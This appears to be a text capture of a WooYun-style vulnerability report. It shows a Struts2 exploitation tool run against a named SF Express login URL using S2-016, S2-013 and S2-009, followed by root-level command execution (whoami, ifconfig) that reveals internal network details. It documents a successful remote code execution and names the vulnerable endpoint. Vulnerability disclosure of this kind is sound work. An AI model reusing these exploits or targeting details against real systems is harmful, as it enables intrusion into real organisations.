 菊花: http://despatchwbep.sf-express.com/wbep/loginmgmt/index.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: ifconfig 执行
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:A0:2A:6E
inet addr:10.0.16.46 Bcast:10.0.16.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea0:2a6e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:209232683 errors:0 dropped:0 overruns:0 frame:0
TX packets:299349797 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:25901849712 (24.1 GiB) TX bytes:356997418050 (332.4 GiB)
Base address:0x2000 Memory:d1020000-d1040000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:388340 errors:0 dropped:0 overruns:0 frame:0
TX packets:388340 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:30070515 (28.6 MiB) TX bytes:30070515 (28.6 MiB)
www.wooyun.org